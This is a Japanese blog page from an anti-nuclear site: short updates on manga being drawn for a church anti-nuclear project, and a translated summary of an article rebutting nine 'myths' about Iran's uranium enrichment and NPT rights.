					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text"> は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6890" class="post-6890 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6890" title="Permalink to 13枚に増えた！" rel="bookmark">13枚に増えた！</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6890" title="11:19 am" rel="bookmark"><span class="entry-date">1月 6, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>日本聖公会さんの「原発問題プロジェクト」の<br />
ウェブサイト<br />
<a href="https://www.nskk.org/province/no-nuke-project/">原発問題プロジェクト | 日本聖公会 正義と平和委員会 |</a><br />
に私が連載を担当することになり、その原稿作成に追われて<br />
追われていると下で申しました。その一環としてマンガや<br />
説明図を11枚とも申していたのですが、それが13枚に増えました。<br />
やれやれ～～</p>
<p>その13枚が終わったら、またいつものポストに戻りますね。</p>
<div id="attachment_6891" style="width: 435px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6891" class=" wp-image-6891" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-300x209.jpg" alt="" width="425" height="296" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-2048x1426.jpg 2048w" sizes="(max-width: 425px) 100vw, 425px" /></a><p id="caption-attachment-6891" class="wp-caption-text">13枚の一例、まだ鉛筆段階。原子炉の「臨界」の解説</p></div>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">13枚に増えた！ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6887" class="post-6887 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6887" title="Permalink to マンガ11枚で多忙中" rel="bookmark">マンガ11枚で多忙中</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6887" title="11:32 am" rel="bookmark"><span class="entry-date">1月 3, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>祝福溢れる2026年を皆様に願いながら ・・・</p>
<p>日本聖公会さんでは以前から、「原発問題プロジェクト」なる活動を<br />
展開してらっしゃいます。<br />
で、私もそれに協力、「Gen III とIV」原子炉に関する連載を作成する<br />
ことになりました。</p>
<p>この連載では多数の説明図やマンガを使うので、今もマンガ11枚を<br />
作成中です。</p>
<p>その11枚が終わったら、いつものここでの投稿を再開しますね。<br />
しばしお待ちくださいな。</p>
<p><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-6888" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">マンガ11枚で多忙中 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6884" class="post-6884 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6884" title="Permalink to 2026年の1発目" rel="bookmark">2026年の1発目</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6884" title="2:29 am" rel="bookmark"><span class="entry-date">12月 31, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>厳密にいうと、これを書いているのは2025年12月<br />
31日の早朝でして、まだ新年を迎えるカウントダウンが<br />
半日ほど後にあるのですが～～<br />
とにかく、2026年が皆様にとって祝福の1年となり、<br />
核廃絶が大きく進む1年となりますように！</p>
<p>一足先に、2026年の投稿第1発目をアップロードしますね。<br />
上の黒いメニューの終わり近くにある新たな固定ページ<br />
<a href="http://ermite.just-size.net/tshirt/?page_id=6878">付録 w-21)</a> です。</p>
<p>CO2さえ出さなけりゃ、いいのか？？<br />
という内容です。</p>
<p>核発電推進勢力はここ2～30年ほど、「原発はCＯ2を出さない」<br />
との主張をプロパガンダしていますが・・・<br />
「やかんをのせたら～～」ではとっくに、この問題の真偽を<br />
扱っていますが、今回は<br />
本当にCＯ2を出さないと想定して、CＯ2さえ出さなきゃ<br />
いいのか？？<br />
という切り口です。<br />
温排水や熱い水蒸気の排出は、問題にならないのか？？</p>
<p>上の黒いメニューの終わりの方、<a href="http://ermite.just-size.net/tshirt/?page_id=6878">付録 w-21)</a> をクリック！</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">2026年の1発目 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6874" class="post-6874 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6874" title="Permalink to NPT加盟国なら、自国でU濃縮する権利が保障されているって ～～？？？" rel="bookmark">NPT加盟国なら、自国でU濃縮する権利が保障されているって ～～？？？</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6874" title="11:26 pm" rel="bookmark"><span class="entry-date">12月 28, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>The Foundation for Defense of Democraciesのウェブサイトより<br />
<a href="#:~:text=While Tehran has often claimed a legal %E2%80%9C,key processes that make fuel for nuclear weapons."><u>9 Myths About Iran’s Uranium Enrichment Program</u></a></p>
<p>9 Myths about Iran’s Uranium Enrichment Program<br />
(イランの核プログラムに関する、9つの神話)</p>
<p>私（ひで）は、なにもアメリカやイスラエルのサイドに立ちたい<br />
わけじゃ、ありません。<br />
ただ、誰様の主張であれ、根拠があるのか否かは問題にせざるを<br />
得ないのですね。<br />
その意味で ・・・</p>
<p>以前からイランは「NPT条約の下で、U濃縮はイランの当然の<br />
権利だ」と主張してきたのですが、はたしてNPTにはそんな<br />
規定があるのでしょうか？？<br />
The Foundation for Defense of Democraciesの研究フェロー、<br />
Andrea Strickerさんによる論考を紹介しますね。</p>
<p>要約・抜粋・日本語化で紹介しますね<br />
＜　　＞ 内は、私からの補足説明です<br />
************************************************<br />
Andrea Strickerさん（核不拡散プログラムのディレクター<br />
代理、研究フェロー＞<br />
<span style="color: #ff9900;">2025年5月21日 ＜6月の軍事攻撃以前のものである点には、</span><br />
<span style="color: #ff9900;">ご注意ください</span>な＞</p>
<p>トランプ大統領とその政権は、イランがその核兵器プログ<br />
ラムを完全かつ恒久的に廃止し、それを検証できるようにせよ<br />
と要求してきている。それには、イランが濃縮ウラニウムを<br />
製造する能力の廃棄も含む。その廃絶が、どのような核合意を<br />
今後締結するにせよ、その前提となるのだ。だが、イランの<br />
ウラニウム濃縮プログラムに関してはいくつもの誤った神話が<br />
あり、その脅威が歪曲され、今後の存続もいびつに正当化され、<br />
その過去や性質も誤って伝えられている。核プログラムの<br />
廃止を実現させたいのであれば、そうした神話の誤りを<br />
証明することが不可欠だ。</p>
<div id="attachment_6847" style="width: 348px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6847" class=" wp-image-6847" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-210x300.jpg" alt="" width="338" height="483" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-210x300.jpg 210w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-718x1024.jpg 718w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-768x1095.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-1077x1536.jpg 1077w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-1437x2048.jpg 1437w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CC30minCroquisMirroMirror2-scaled.jpg 1796w" sizes="(max-width: 338px) 100vw, 338px" /></a><p id="caption-attachment-6847" class="wp-caption-text">鏡に映る像は、実物そのものではない ・・・<br />私のクロッキー（速写画）、Croquis Cafeをベースに</p></div>
<h3><strong><b><br />
神話その１：</b></strong><strong><b> イランには、ウラニウム濃縮する</b></strong><strong><b><br />
</b></strong><strong><b>法的な権利がある</b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> 無条件でウラニウム濃縮を行う権利など、</b></strong><strong><b><br />
</b></strong><strong><b>イランにはない</b></strong></h4>
<p>核兵器製造の第一歩となるのが、核兵器に必要な爆薬の<br />
製造だ。イランは既に60%の濃縮を達成しており、<br />
・・・（中略）・・・ この濃縮度にまで達してしまうと、<br />
核兵器グレードのウラニウムを製造する作業の99％は達成済み<br />
なのだ。イラン政府はたびたび、核不拡散条約（NPT）の<br />
締結国であるイランにはウラニウム濃縮を行う法的な権利が<br />
あると主張してきたが、実はNPTの規定には、ウラニウム<br />
濃縮やプルトニウム再処理を 締結国が行う権利を有すると<br />
明言している条文など、ないのだ。・・・（中略）・・・</p>
<p>NPT の第4条には、「核エネルギーの研究・製造・利用を<br />
展開する、犯すべからざる権利」を締結国が有すると明記<br />
してある。＜下記の＊参照＞　ただし、それは「平和目的」<br />
のものに限定される。しかもそうした研究も、同条約の<br />
第1条と第2条とに準じて行わねばならない。この2つの<br />
条文は、核兵器の譲渡や受領を禁じている。イランはもう<br />
何年もこの第2条に違反しており、これは非核兵器保有<br />
締結国が「核兵器やその他の核爆発装置を製造、あるいは<br />
その他の手段で入手してはならない。また、核兵器や<br />
その他の核爆発装置の製造のためのいかなる支援も求め、<br />
ないしは受けてはならない」と定めているのだ。このため<br />
IAEAは2002年以来現在までイランの核関連活動の監視を<br />
続けている。2006年以降、国連の安全保障理事会はこと<br />
あるごとにイランに対し、「ウラニウム濃縮とプルトニウム<br />
再処理に関する一切の活動を停止するよう」要求して<br />
きている。これには「研究開発活動も含む」</p>
<p>＜＊　NPTの条文は、いずれ紹介しますね＞</p>
<div id="attachment_6438" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6438" class="size-medium wp-image-6438" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/原因が分からんからとりあえず-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6438" class="wp-caption-text">いい加減なマシーン ・・・</p></div>
<h3><strong><b><br />
神話その２：</b></strong><strong><b> イランは核兵器保有を目指しては、</b></strong><strong><b><br />
</b></strong><strong><b>いない </b></strong><strong><b> </b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> 将来の核兵器製造に役立つような取り組みを、</b></strong><strong><b><br />
</b></strong><strong><b>イランは積極的に進めている</b></strong></h4>
<p>2025年2月のNew York Timesの報道によれば、アメリカと<br />
イスラエルはイランの秘密チームの存在を発見した。この<br />
チームは「粗末な」核兵器の製造に取り組んでいる。組み<br />
立てるために必要となる核実験や機能保証が少なくて済む<br />
核兵器だ。現時点でイランには、最低でも核爆弾7個を製造<br />
できるだけの高濃縮ウラニウムがある。</p>
<p>さらに2024年始めにアメリカとイスラエルは、イランが<br />
「兵器化」にかかわる二重用途の活動 ＜つまり、核発電と<br />
核兵器という二重用途＞ に取り組んでいたことを検知した<br />
と報じられていた。つまり、核の装置の製造であった。<br />
＜当時の＞ バイデン政権は、そうした取り組みをやめさせ<br />
ようと、警告を発した。同年7月にはアメリカの国家情報<br />
長官室 （Director of National Intelligence、ODNI）も、<br />
それまで長年抱いていたイランは核兵器保有を目指しては<br />
いないという見方を変更した。そして10月、イスラエルが<br />
＜イランの＞ タレガン2という施設を破壊した。これは、<br />
パルチンという複合軍事施設の中にある核施設だ。＜なお、<br />
2025年10月の時点で、再建工事が行われていた模様です：<br />
<a href="https://isis-online.org/isis-reports/new-construction-identified-at-taleghan-2-a-former-amad-plan-nuclear-weapons-development-site"><u>詳細は、ここをクリック</u></a>＞ この核施設でイランは、核兵器<br />
開発に関わる実験を進めていたようだ。</p>
<p>・・・（中略）・・・</p>
<h3><strong><b>神話その３：</b></strong><strong><b> イランの核施設を攻撃すると、</b></strong><strong><b><br />
</b></strong><strong><b>放射線漏出の関わる災害を招く</b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> イランに軍事攻撃を実施しても、死の灰を招く</b></strong><strong><b><br />
</b></strong><strong><b>ことにはならない</b></strong></h4>
<p>・・・（中略）・・・.</p>
<p>さらにイランの3か所にあるウラニウム濃縮施設や転換<br />
施設に大規模なバンカーバスターの攻撃を行ったとすれば、<br />
施設内にある濃縮ウラニウムのストックを地下に埋め、<br />
拡散を制限する結果になる可能性もある。仮に最小限の<br />
大気中への漏出が発生したとしても、環境や健康への被害は<br />
局所的なものに留まろう。エスファハンのウラニウム転換<br />
施設から酸化ウラニウムの放出があれば、もっと被害はひどい<br />
ものとなるだろう。そうであっても、その被害範囲は限られた<br />
もので同施設のすぐ周辺に限定されるはずだ。周辺住民の<br />
被爆は、回避できよう。</p>
<div id="attachment_6423" style="width: 219px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6423" class="size-medium wp-image-6423" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭-209x300.jpg" alt="" width="209" height="300" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/03/闇の中の5弾頭.jpg 1677w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-6423" class="wp-caption-text">ファイルを見ると ～～</p></div>
<h3><strong><b><br />
神話その４：</b></strong><strong><b> イランの核プログラムは平和利用の</b></strong><strong><b><br />
</b></strong><strong><b>ものだ</b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> 2025年2月という遠からぬ時点でのIAEAの</b></strong><strong><b><br />
</b></strong><strong><b>報告によれば</b></strong><strong><b>、</b></strong><strong><b>イランの核プログラムが「平和目的のみ</b></strong><strong><b><br />
</b></strong><strong><b>のもの」だという「保証はできない」</b></strong></h4>
<p>・・・（中略）・・・　イランは2015年に一度は核合意を<br />
締結、そこではNPTの規定に則り決して核兵器を<br />
入手しないと繰り返し約束していたのだが、一方で2004年<br />
以前の核兵器製造の計画を詳細に記した核開発関連ファイル<br />
のアーカイブを秘匿していた。このアーカイブのファイル<br />
から、イランは当時国際社会からの非難とアメリカによる<br />
軍事攻撃の公算の大きさとから、2003年半ばには核兵器の<br />
製造を中止するものの、製造できる能力は保持するという<br />
選択をしたことが判明した。 ・・・（中略）・・・</p>
<p><strong><b>神話その５：</b></strong><strong><b> イランは自国の原発の燃料とする</b></strong><strong><b><br />
</b></strong><strong><b>ために、ウラニウムを濃縮する必要がある </b></strong></p>
<h4><strong><b>事実は：</b></strong><strong><b> イランには稼働中の原発は1か所だけだが、</b></strong><strong><b><br />
</b></strong><strong><b>その燃料はロシアが供給している</b></strong></h4>
<p>確かにイランはウラニウム濃縮に何千億ドルもの資金を投じ、<br />
国内の3か所の核施設で何千キログラムものウラニウムを<br />
濃縮、それを「産業用」の濃縮プログラムだと主張している。<br />
つまり、発電用原子炉の燃料だというのだ。ところが、<br />
ブシェールにある同国唯一の稼働中原発の核燃料を自給<br />
できずにいる。そのうえ、イラン政府はさらに原発を増設<br />
する計画でいるのだが、それもロシアが建設を担当する。<br />
ロシアは通常、＜他国で＞ 原発を建設した場合、その<br />
核燃料も供給している。2015年の核合意では、イランは<br />
テヘラン研究原子炉という小型原子炉のための20%濃縮<br />
ウラニウムもロシアから輸入する計画でいた。この小型<br />
原子炉は、医療用の同位体を製造するためのものだ。<br />
イランはいずれ、また同様の輸入を考える可能性もある。<br />
つまりイランの濃縮プログラムは昔から常に、核兵器用の<br />
濃縮ウラニウムを製造することに向けられたもので<br />
あったのだ。</p>
<div id="attachment_6829" style="width: 370px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6829" class=" wp-image-6829" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-300x210.jpg" alt="" width="360" height="252" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-300x210.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-1024x718.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-768x538.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-1536x1077.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-2048x1436.jpg 2048w" sizes="(max-width: 360px) 100vw, 360px" /></a><p id="caption-attachment-6829" class="wp-caption-text">あそこで売ってるけど、自分で ・・・</p></div>
<h3><strong><b><br />
神話その６：</b></strong><strong><b> イランは国外からは濃縮ウラニウム</b></strong><strong><b><br />
</b></strong><strong><b>燃料を入手できず、国内で濃縮を行う能力を</b></strong><strong><b><br />
</b></strong><strong><b>保持する必要がある</b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> 国際市場で多くの諸国が濃縮ウラニウム燃料を</b></strong><strong><b><br />
</b></strong><strong><b>商業的に販売している </b></strong></h4>
<p>現時点でウラニウム燃料を供給販売している諸国としては、<br />
フランス、中国、ロシアがあり、さらにURENCOという<br />
コンソーシアムもある。これは、英国・ドイツ・オランダの<br />
多国籍コンソーシアムだ。アメリカも近い将来、商業規模での<br />
濃縮ウラニウム燃料の製造を開始する。またカザフスタンに<br />
あるIAEAの核燃料バンクは、原子炉用低濃縮ウラニウムの<br />
供給が厳しくなった場合に備え、最後の供給源となっている。<br />
そのうえ、世界では23の諸国が平和目的の核エネルギーの<br />
プログラムを展開しており、そのために必要な核燃料を輸入<br />
している。これら諸国は、ウラニウム濃縮とプルトニウム<br />
再処理という経費が巨額で核兵器の拡散にもつながりかねない<br />
プロセスを破棄したのである。</p>
<h3><strong><b>神話その７：</b></strong><strong><b> 低濃縮ウラニウムであれば、核兵器</b></strong><strong><b><br />
</b></strong><strong><b>拡散リスクなしに、イランは製造できる </b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> イランが国内で濃縮能力を有していれば、たとえ</b></strong><strong><b><br />
</b></strong><strong><b>低濃縮であっても、核兵器グレードのウラニウムを製造する</b></strong><strong><b><br />
</b></strong><strong><b>能力とインフラストラクチャーとをイランが有している</b></strong><strong><b><br />
</b></strong><strong><b>ことになる</b></strong></h4>
<p>例として、イラン政府が何かの核合意を締結し、製造する濃縮<br />
ウラニウムは3.67%まで、つまり原子炉用核燃料のレベル<br />
までにしたとしても、3.7%までの濃縮が出来れば、核兵器<br />
グレードにまで濃縮するための作業のうちおよそ70％は完了<br />
したことになるのだ。＜下記の ＊ 参照＞  科学国際安全保障<br />
研究所 ＜Institute for Science and International Security、ISIS、<br />
アメリカの非営利・非政府研究機関＞ によれば、イランの<br />
掌中に低濃縮ウラニウムのストックと最新式の高速遠心<br />
分離機 ＜ウラニウム濃縮に使います＞ 13,000台以上とを<br />
残す以上、イランのいわゆる「<a href="https://isis-online.org/isis-reports/detail/iranian-breakout-timelines-under-jcpoa-type-limits">breakout time</a>」つまり核兵器<br />
グレードのウラニウムを製造するための所要期間は、1か月<br />
未満となる。兵器グレードの核燃料をイランが製造できない<br />
ようにできる確実な方法とは、ウラニウム濃縮ならびに<br />
プルトニウム再処理能力のすべてを、完全かつ恒久的に<br />
破棄し検証することだけなのだ。</p>
<p>＜＊　U濃縮は「線形的に」つまり正比例的に濃度が高まる<br />
わけではなく、最初の0.7% から1%、2%、3%と高めていく<br />
「最初のプロセス」が大変なのです。いったん4%まで<br />
高めると、そこからさらに濃縮していくのはかなり楽に<br />
なります。特に20％前後まで達すると、核兵器グレード<br />
までの道のりは遠くありません＞</p>
<div id="attachment_6285" style="width: 271px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6285" class=" wp-image-6285" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい-209x300.jpg" alt="" width="261" height="375" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/4-これで俺に逆らえまい.jpg 1677w" sizes="(max-width: 261px) 100vw, 261px" /></a><p id="caption-attachment-6285" class="wp-caption-text">俺たちはやってない、あいつはやってる</p></div>
<h3><strong><b><br />
神話その８：</b></strong><strong><b> ウラニウム濃縮とプルトニウム</b></strong><strong><b><br />
</b></strong><strong><b>再処理なんて、世界で広く行われている</b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> ウラニウム濃縮とプルトニウム再処理とは、</b></strong><strong><b><br />
</b></strong><strong><b>少数の国しか行っていない</b></strong></h4>
<p>アメリカとその同盟諸国は方針として、ウラニウム濃縮と<br />
プルトニウム再処理の能力とを厳密に管理し、その普及<br />
防止に努めてきている。NPTへの参加・不参加を問わず<br />
核兵器を保有している9か国を除けば、ウラニウム濃縮を<br />
行っているのはアルゼンチン、ブラジル、ドイツ、日本、<br />
オランダだけである。ただし日本だけは、ウラニウム濃縮<br />
とプルトニウム再処理の両方を行っている。＜なぜ日本<br />
だけが？これ、結構な謎なんですよ＞　イランとは異なり、<br />
こうしたNPT加盟の核兵器非保有諸国はいずれも、IAEAの<br />
セイフガードに違反していないか、核兵器製造の活動を<br />
秘密裏に行っていないか、というIAEAの査察を今の<br />
ところ受けていない。</p>
<div id="attachment_2810" style="width: 368px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2020/11/核は闇の中で美しいのだ.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2810" class=" wp-image-2810" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2020/11/核は闇の中で美しいのだ-300x211.jpg" alt="" width="358" height="252" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2020/11/核は闇の中で美しいのだ-300x211.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2020/11/核は闇の中で美しいのだ-768x541.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2020/11/核は闇の中で美しいのだ-1024x722.jpg 1024w" sizes="(max-width: 358px) 100vw, 358px" /></a><p id="caption-attachment-2810" class="wp-caption-text">核は闇の中で美しいのだ</p></div>
<h3><strong><b><br />
神話その９：</b></strong><strong><b> イランのウラニウム濃縮プログ</b></strong><strong><b><br />
</b></strong><strong><b>ラムは、自国で独自に始めたものだ</b></strong></h3>
<h4><strong><b>事実は：</b></strong><strong><b> イランの ＜核開発用＞ 機材は非合法に入手し、</b></strong><strong><b><br />
</b></strong><strong><b>施設も秘密裏に建設したもので、そのウラニウム濃縮は</b></strong><strong><b><br />
</b></strong><strong><b>合法的な ＜IAEAの＞ セイフガード規定 ＜核の拡散を</b></strong><strong><b><br />
</b></strong><strong><b>防止するための規定＞ に違反するものだ</b></strong></h4>
<p>秘密裏の核兵器開発プログラムを進めていた他の諸国、<br />
たとえばリビアや北朝鮮もそうであったが、イランも最初に<br />
入手したウラニウム濃縮用のガス遠心分離機技術は、<br />
パキスタンに本拠を置くA.Q. Khanのネットワークの闇市場<br />
＜下の＊参照＞ ならびにドイツの企業の汚職エグゼクティブ<br />
たちから手に入れたものであった。そのようにして、NPTに<br />
直接的に違反してイランは秘密のうちに ＜核物質製造の＞<br />
能力を身に着けたのであった。</p>
<p>＜＊ Khanの闇の核ネットワークについては、上の黒い<br />
メニューにある次の各ページで既に言及しております：<br />
<a href="https://ermite.just-size.net/tshirt/?page_id=6543"><u>b-11)</u></a> の中ほどの「カーンの参入」という段落、<br />
<a href="https://ermite.just-size.net/tshirt/?page_id=2808"><u>f-3)</u></a> の「・・・「カーンの闇のネットワーク」です」という段落<br />
<a href="https://ermite.just-size.net/tshirt/?page_id=2877"><u>f-8)</u></a> の「闇に潜む核」という段落</p>
<p>***********************************</p>
<p>繰り返しますが、私は何もアメリカのサイドに立ってイランを<br />
非難したいわけじゃ、ありません。<br />
そうじゃなくて、このイランの実例は、今後の他国による<br />
「秘密の核兵器開発」を防ぐための知識・洞察として役立つと<br />
考えるのですね。</p>
